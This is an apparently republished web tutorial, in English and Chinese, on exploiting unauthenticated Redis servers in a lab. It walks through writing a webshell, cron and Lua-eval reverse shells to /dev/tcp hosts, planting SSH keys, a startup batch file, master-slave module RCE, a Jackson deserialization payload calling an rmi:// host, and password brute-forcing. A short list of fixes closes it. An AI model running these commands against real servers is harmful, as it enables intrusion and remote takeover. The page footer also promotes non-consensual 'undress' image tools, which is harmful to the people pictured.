Example analysis of Redis vulnerability exploitation
1. Foreword
Redis-related vulnerabilities have existed for a long time, and there are still scenarios that can be exploited. This time, we will summarize and reproduce the redis-related vulnerability exploits so that we can quickly establish exploitation ideas when encountering them in the future.
2. Introduction to redis
Redis is a key-value storage system. Similar to Memcached, it supports relatively more stored value types, including string (string), list (linked list), set (**), zset (sorted set -- ordered **) and hash (hash type) .
Redis largely compensates for the shortcomings of key/value storage such as memcached, and can play a very good supplementary role to relational databases in some situations. It provides Java, C/C, C#, PHP, JavaScript, Perl, Object-C, Python, Ruby, Erlang and other clients, which is very convenient to use.
redis supports master-slave synchronization. Data can be synchronized from the master server to any number of slave servers, and the slave server can be a master server associated with other slave servers.
Default port: 6379
3. Environment setup
Build test environments for windows and linux respectively.
The latest official Windows version of redis is 3.x.
Windows download address:
https://github.com/microsoftarchive/redis/releases
Download Redis-x64-3.2.100.zip and extract it to the local directory.


Modify the configuration file redis.windows.conf, enable remote access, and turn off protected mode.

Modify bind 127.0.0.1 to bind 0.0.0.0
Modify protected-mode yes to protected-mode no

Specify the redis.windows.conf configuration file, Start the redis service.
redis-server.exe redis.windows.conf

Use redis-cli.exe to successfully connect to the redis service.
linux download address:
The latest version is 6.0.1, you can select the required version to download.
http://download.redis.io/releases/redis-6.0.1.tar.gz
Use the wget command to download
$ wget http://download.redis.io/releases/redis-6.0.1.tar.gz $ tar xzf redis-6.0.1.tar.gz $ cd redis-6.0.1$ make
After compilation, enter the src directory and add redis-server and Copy redis-cli to the /usr/bin directory
cp redis-server /usr/bin cp redis-cli /usr/bin cd ../ ls cp redis.conf /etc/
Modify redis.conf to be the same as the configuration in windows, enable external access, and turn off protected mode.

Start the redis service
redis-server /etc/redis.conf

Successfully connected to the redis service.
redis-cli -h 172.16.86.136
#4. Redis writes files
redis does not set a password by default. If no IP access restrictions are set, you can write through redis Import the file for related use.
4.1. Write webshell
Applicable scope: windows and linux versions.
Utilization conditions:
1. The target exists in the web directory
2. Known web absolute path
3. Existence of write permission
Utilization process:

Use redis to write a webshell to In the target web directory.
config set dir "C:/phpstudy_pro/WWW/web" config set dbfilename info.php set x "\r\n\r\n<?php phpinfo();?>\r\n\r\n" save

If no line breaks are performed, the file imported by Redis contains version information, which may result in failure to execute. \r\n\r\n is the symbol that represents a newline.

The file was written successfully.
4.2. Scheduled task rebound shell
Usage scope: centos
Usage conditions:
1. Permission to write scheduled tasks
Utilization process:
With sufficient permissions, use redis to write files to the scheduled task directory for execution.
First listen to the port.
nc -lvp 8899
Use redis to generate scheduled task configuration files.
config set dir /var/spool/cronset tide "\n\n*/1 * * * * /bin/bash -i>&/dev/tcp/x.x.x.x/8899 0>&1\n\n"config set dbfilename root save

The scheduled task was successfully added on the target host.
crontab -l

Execute once every minute and successfully receive the rebound shell.

坑点:
使用kali做为目标主机进行测试,需要写入计划任务到/var/spool/cron/crontabs目录下。
发现当目标主机为centos时可以反弹shell成功,使用了ubuntu和debian均无法成功反弹shell。
原因:由于redis向任务计划文件里写内容出现乱码而导致的语法错误,而乱码是避免不了的,centos会忽略乱码去执行格式正确的任务计划。
4.3、写入公钥远程连接
使用范围:开启了密钥认证的linux主机
利用条件:
1、root权限
2、开启了ssh密钥登录,存在/etc/.ssh文件
利用过程:
当redis以root身份运行,可以给root账户写入SSH公钥文件,直接通过SSH登录目标服务器。
1、首先在centos靶机上开启ssh密钥登录。
修改/etc/ssh/sshd_config配置文件。
RSAAuthentication设置为yes,意思是设置开启使用RSA算法的基于rhosts的安全验证; PubkeyAuthentication设置为yes,意思是设置开启公钥验证; AuthorizedKeyFiles后面的目录,是你上传的公钥所保存的文件;

重启服务
systemctl restart sshd.service

2、生成密钥
在kali中使用自带的命令生成一对密钥。
ssh-keygen -t rsa

3、将公钥内容导入key.txt文件
(echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > key.txt

4、将生成的公钥内容设置给redis里的变量
cat /root/.ssh/key.txt | redis-cli -h x.x.x.x -x set tide

5、在 /root/.ssh 目录下生成authorized_keys文件。
redis-cli -h x.x.x.x config set dir /root/.ssh config set dbfilename authorized_keys

成功写入authorized_keys文件。

6、使用本地的私钥连接ssh
ssh -o StrictHostKeyChecking=no x.x.x.x
连接成功。
坑点:
目标主机必须开启了密钥登录才能利用。
ssh第一次连接时要加上 -o StrictHostKeyChecking=no,不然可能一直连不上。
4.4、开机自启目录
当目标redis部署在windows主机上时,可以写入文件到自启动目录。当下次电脑重新启动时执行上线。
使用powershell远程下载执行。
server服务器默认存在Administrator用户。

写入批处理文件到Administrator用户的开机启动目录。
config set dir "C:/Users/Administrator/AppData/Roaming/Microsoft/Windows/Start Menu/Programs/startup/" config set dbfilename shell.bat save
5、 redis主从同步rce
使用范围redis 4.x-5.0.5
在Redis 4.x之后,Redis新增了模块功能,通过外部拓展,可以在redis中实现一个新的Redis命令,通过写c语言并编译出.so文件。
git clone https://github.com/Ridter/redis-rce.gitgit clone https://github.com/n0b0dyCN/RedisModules-ExecuteCommand.git
编译so文件
cd RedisModules-ExecuteCommand/ ls make

编译完后之后module.so到redis-rce目录下,运行命令:
python redis-rce.py -r x.x.x.x -L x.x.x.x -f module.so
-r参数是指目标redis IP地址
-L参数是指本机的ip地址
执行命令后,本机21000端口生成一个redis服务,然后目标redis指定本机为主服务器,同步执行so文件。
执行成功后可以选择生成一个交互的shell,或者重新反弹一个shell。
6、反序列化rce
当遇到 redis 服务器写文件无法 getshell,可以查看redis数据是否符合序列化数据的特征。
序列化数据类型分辨:
jackson:关注 json 对象是不是数组,第一个元素看起来像不像类名,例如["com.blue.bean.User",xxx] fastjson:关注有没有 @type 字段 jdk:首先看 value 是不是 base64,如果是解码后看里面有没有 java 包名
redis 反序列化本质上不是 redis 的漏洞,而是使用 redis 的应用反序列化了 redis 的数据而引起的漏洞,redis 是一个缓存服务器,用于存储一些缓存对象,所以在很多场景下 redis 里存储的都是各种序列化后的对象数据。
两个常见场景:
一、java 程序要将用户登录后的 session 对象序列化缓存起来,这种场景是最常见的。
二、程序员经常会把 redis 和 ORM 框架整合起来,一些频繁被查询的数据就会被序列化存储到 redis 里,在被查询时就会优先从 redis 里将对象反序列化一遍。
redis一般存储的都是 java 序列化对象,php、python 比较少见,比较多的是 fastjson 和 jackson 类型的序列化数据,jdk 原生的序列化数据。
因为要从 redis 反序列化对象,在对象类型非单一或少量的情况下程序员通常会选择开启 jackson 的 defaulttyping 和 fastjson 的 autotype,所以通常可以进行利用。
fastjson反序列化和java反序列化和jackson 反序列化利用原理相同,都是通过篡改 redis 里面的反序列化数据,把恶意的序列化字节码存储进去,等到应用使用到它的时候就会反序列化触发漏洞,下面演示jackson 反序列化的利用过程。
6.1、jackson 反序列化利用
序列化:把Java对象转换为字节序列的过程。
反序列化:把字节序列恢复为Java对象的过程。
jackson 反序列化漏洞汇总
使用浅蓝大佬的springboot+redis+jackson的漏洞环境进行演示。
下载地址:https://github.com/iSafeBlue/redis-rce
首先搭建漏洞环境。
使用IDEA打开pom.xml文件,自动下载安装程序运行所需的依赖。
安装完成后,运行程序。
 本地启动一个redis。
本地启动一个redis。

TestController.java 里写了两个接口,login 接口会把 User 对象直接存储到 redis。Home API will query Redis using the username parameter as the key.。
在“存储”和“查询”的时候实际上就是在“序列化”与“反序列化”。
这个过程如下:
调用login接口 -> 序列化User对象并存储到redis -> 调用home接口 -> 从redis取出数据并反序列化
如果控制了redis,可以先调用login接口把User 对象序列化存储到redis,然后把redis里的这条序列化数据篡改成恶意反序列化数据。最后,访问home接口时,从redis中获取数据导致了反序列化漏洞的触发。
演示过程:
访问login接口把数据存储到redis。
127.0.0.1:8080/login?username=nuoyan&password=123456
修改redis中的存储的数据为恶意反序列化数据,发起 JNDI 连接请求。相关rmi和jndi服务器搭建可以参考
Fastjson反序列化漏洞利用
set nuoyan "[\"com.zaxxer.hikari.HikariConfig\",{\"metricRegistry\":\"rmi://x.x.x.x:1098/jndi\"}]"

然后访问home接口,取出数据进行反序列化,成功弹出了计算器。
http://127.0.0.1:8080/home?username=nuoyan
7、lua rce
A-Team团队大佬提出的一种利用方法。相关细节可参考《在Redis中构建Lua虚拟机的稳定攻击路径》
适用于高权限运行低版本redis的lua虚拟机,写文件失败时进行尝试。

本地搭建了centos6.5+redis 2.6.16的实验环境
使用info server 和 eval "return _VERSION" 0 命令可以查看当前redis版本和编译信息。
下载A-Team团队的exp
https://github.com/QAX-A-Team/redis_lua_exploit/

修改redis_lua.py中目标地址为靶机的ip地址。
运行攻击exp。

显示执行成功,可以进行命令执行了。

连接靶机redis执行反弹shell命令。
eval "tonumber('/bin/bash -i >& /dev/tcp/172.16.100.61/9999 0>&1', 8)" 0
成功接收到反弹的shell。
8、redis密码爆破
当redis服务开放且设置了密码时,可以尝试使用工具爆破。

首先给redis设置密码,修改redis.conf,增加密码
requirepass admin@123

使用redis-cli连接,使用-a参数指定密码操作。

使用msf的auxiliary/scanner/redis/redis_login模块
设置爆破的目标地址,和字典文件,不建议使用默认字典文件。

成功爆破出密码为admin@123
9. Vulnerability fixes
1. It is prohibited to use root privileges to start the redis service.
2. Start password authentication for redis access.
3. Add IP access restrictions and change the default 6379 port
The above is the detailed content of Example analysis of Redis vulnerability exploitation. For more information, please follow other related articles on the PHP Chinese website!

Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

AI Hentai Generator
Generate AI Hentai for free.

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)

Hot Topics
 1386
1386
 52
52
 How to build the redis cluster mode
Apr 10, 2025 pm 10:15 PM
How to build the redis cluster mode
Apr 10, 2025 pm 10:15 PM
